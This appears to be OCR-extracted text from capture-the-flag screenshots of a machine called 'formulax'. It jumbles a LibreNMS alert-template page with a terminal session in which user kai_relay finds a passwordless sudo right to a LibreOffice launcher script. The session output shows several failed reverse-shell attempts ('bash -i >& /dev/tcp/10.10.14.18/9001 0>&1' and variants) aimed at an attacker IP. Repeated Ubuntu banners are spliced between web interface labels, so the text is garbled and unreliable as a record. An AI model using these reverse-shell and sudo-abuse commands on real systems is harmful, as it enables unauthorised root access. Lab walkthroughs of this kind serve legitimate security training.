 LibreNMS
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Create new alert template
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
Name Alert Rules
applicable law.
test
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kai_relay@formulax:~$ sudo -l
Matching Defaults entries for kai_relay on forumlax:
env_reset, timestamp_timeout=0, mail_badpass, secure_path=/usr/local/s
env_reset, timestamp_timeout=0
User kai_relay may run the following commands on forumlax:
(ALL) NOPASSWD: /usr/bin/office.sh
kai_relay@formulax:~$ cat /usr/bin/office.sh
#!/bin/bash
/usr/bin/soffice --calc --accept="socket,host=localhost,port=2002;urp;" --
kai_relay@formulax:~$ sudo /usr/bin/office.sh
sh: 1: sh -i >& /dev/tcp/10.10.14.18/9001 0>&1: not found
sh: 1: bash -i >& /dev/tcp/10.10.14.18/9001 0>&1: not found
sh: 1: /bin/bash -i >& /dev/tcp/10.10.14.18/9001 0>&1: not found
sh: 1: ./shell.sh: not found